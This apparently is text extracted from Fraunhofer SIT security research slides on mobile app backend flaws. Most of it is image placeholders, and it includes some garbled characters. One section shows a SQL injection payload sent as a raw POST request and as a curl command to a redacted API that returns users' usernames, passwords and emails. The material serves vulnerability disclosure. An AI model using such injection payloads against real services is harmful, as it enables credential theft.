



# **Accessing Images – Web Frontend**









## **Vulnerability Awards**







## **Get all User Credentials**

- $\blacksquare$  App provides an API and a process for reinstallation of the app
- App checks if user already has an account
- Sends device id to the server

```
POST http://push001.************/************/v5/
Content-Type: application/json
{"method":"getuserid","deviceid":"c1b86d87ed6f51011c0d53a654f16455"}
```


## **Get all User Credentials**

- $\blacksquare$  App provides an API and a process for reinstallation of the app
- App checks if user already has an account
- Sends device id to the server
- Server checks if id exists and responds with:
	- username, password and email

```
POST http://push001.************/************/v5/
Content-Type: application/json
{"method":"getuserid","deviceid":"c1b86d87ed6f51011c0d53a654f16455"}
```


## **Attack Strategy**

- Spoofing the device id will deliver us credentials
- BUT device id generation is relative complex and guessing is unlikely





### **Attack Strategy**

- Spoofing the device id will deliver us credentials
- BUT device id generation is relative complex and guessing is unlikely
- Empty id trick does not work  $\odot$

POST http://push001.\*\*\*\*\*\*\*\*\*\*\*\*/\*\*\*\*\*\*\*\*\*\*\*\*/v5/ Content-Type: application/json {"method":"getuserid","deviceid":" "}



### **Attack Strategy**

- Spoofing the device id will deliver us credentials
- BUT device id generation is relative complex and guessing is unlikely
- Empty id trick does not work  $\odot$
- Exet's try SQL injection again  $\odot$

```
POST http://push001.************/************/v5/
Content-Type: application/json
{"method":"getuserid","deviceid":" ' or 1=1 limit 1 offset 5 -- "}
```




```
curl -H "Content-Type: application/json" -X POST
      -d "{\"method\":\"getuserid\",
            \forall"deviceid\forall":\forall" ' or 1=1 limit 1 offset 5 -- \forall"}"
              http://push001.***********/*********/v5/
```




**SIT** 

```
curl -H "Content-Type: application/json" -X POST 
      -d "{\"method\":\"getuserid\",
            \forall"deviceid\forall":\forall" ' or 1=1 limit 1 offset 5 -- \forall"}"
              http://push001.***********/*********/v5/
```




**SIT** 



















## **Vulnerability Awards**







## **Firebase**

Fraunhofer

**SIT** 

A comprehensive mobile development platform





https://firebase.google.com/



# **Authentication Misconfiguration**




### **Authentication Misconfiguration**

